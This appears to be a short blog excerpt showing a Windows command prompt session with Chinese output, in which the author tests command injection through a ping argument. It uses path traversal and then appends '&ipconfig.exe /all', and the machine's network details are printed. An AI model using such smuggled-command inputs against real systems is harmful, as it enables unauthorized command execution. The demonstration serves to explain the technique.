 C:\Users\AaronLuo>cmd.exe /c "ping 127.0.0.1/../../../../../../../windows/system32/ipconfig.exe /all"
Ping 请求找不到主机 127.0.0.1/../../../../../../../windows/system32/ipconfig.exe。请检查该名称，然后重试。
C:\Users\AaronLuo>cmd.exe /c "ping 127.0.0.1/../../../../../../../windows/system32/ipconfig.exe&ipconfig.exe /all"
Ping 请求找不到主机 127.0.0.1/../../../../../../../windows/system32/ipconfig.exe。请检查该名称，然后重试。
Windows IP 配置
主机名 . . . . . . . . . . . . . : DESKTOP-D0HOH7M
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
无线局域网适配器 本地连接* 9:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft Wi-Fi Direct Virtual Adapter
物理地址. . . . . . . . . . . . . : 0C-DD-24-90-9D-4B
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
无线局域网适配器 本地连接* 10:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft Wi-Fi Direct Virtual Adapter #2
物理地址. . . . . . . . . . . . . : 0E-DD-24-90-9D-4A
AaronLuo's Blog from blog.bk3.info